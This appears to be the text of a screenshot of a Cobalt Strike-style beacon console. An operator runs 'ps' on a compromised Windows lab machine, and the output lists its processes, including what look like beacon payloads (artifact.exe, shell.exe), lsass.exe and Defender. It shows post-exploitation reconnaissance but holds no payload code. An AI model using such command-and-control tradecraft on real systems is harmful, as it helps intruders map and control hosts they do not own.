 Event Log X Beacon 192.168.221.134@5836 X
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System x64 0
140 3152 shell.exe x86 1 WIN-LT3JPB0E7GV\Lenovo
392 4 smss.exe x64 0 NT AUTHORITY\SYSTEM
492 484 csrss.exe
588 484 wininit.exe x64 0 NT AUTHORITY\SYSTEM
596 580 csrss.exe
628 804 ChsIME.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
664 580 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
712 588 services.exe x64 0 NT AUTHORITY\SYSTEM
720 588 lsass.exe x64 0 NT AUTHORITY\SYSTEM
788 5344 MSASCuiL.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
804 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
860 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
972 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
980 664 dwm.exe
1020 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1044 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1056 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1068 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1260 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1284 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1604 712 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1676 712 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1732 804 ChsIME.exe
1748 712 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM
1788 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1804 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1832 1872 vm3dservice.exe x64 1 NT AUTHORITY\SYSTEM
1852 712 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM
1860 712 svchost.exe x64 0 NT AUTHORITY\SYSTEM
1872 712 vm3dservice.exe x64 0 NT AUTHORITY\SYSTEM
1880 712 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM
1940 712 MsMpEng.exe x64 0 NT AUTHORITY\SYSTEM
2524 804 WmiPrvSE.exe
2632 712 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2820 804 RuntimeBroker.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
2856 712 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2884 1068 sihost.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
2912 712 svchost.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
2976 1068 taskhostw.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
3152 3116 explorer.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
3364 3152 shell.exe x86 1 WIN-LT3JPB0E7GV\Lenovo
3556 804 ShellExperienceHost.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
3636 804 SearchUI.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
4112 3152 artifact.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
4560 4704 conhost.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
4600 3152 vmtoolsd.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
4660 804 ApplicationFrameHost.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
4704 3364 cmd.exe x86 1 WIN-LT3JPB0E7GV\Lenovo
5344 2520 MSASCui.exe x64 1 WIN-LT3JPB0E7GV\Lenovo
5836 3152 artifact.exe x64 1 WIN-LT3JPB0E7GV\Lenovo